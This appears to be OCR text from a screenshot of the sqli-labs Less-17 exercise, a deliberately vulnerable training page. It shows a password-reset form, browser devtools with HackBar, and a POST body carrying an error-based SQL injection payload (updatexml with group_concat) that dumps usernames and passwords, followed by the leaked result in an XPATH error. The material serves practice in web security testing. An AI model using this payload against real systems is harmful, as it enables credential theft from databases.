 [PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: 'admin8,admin19,admin210,admin311'
SUCCESSFULLY
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
Referer: http://124.70.99.199:3456/Less-17/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=tkdoq06g5k9kjfsm3lduk6dj02; security=impossible
passwd=1' and updatexml(1,concat('1',(select group_concat(username,id,password) from
(select * from users) as tmp where username not
in('Dumb','Stupid','secure','superman','batman','Dummy','Angelina'))),'*****')--
+&submit=Submit&uname=admin
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/T
R/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-17 Update Query- Error based - String</title>
</head>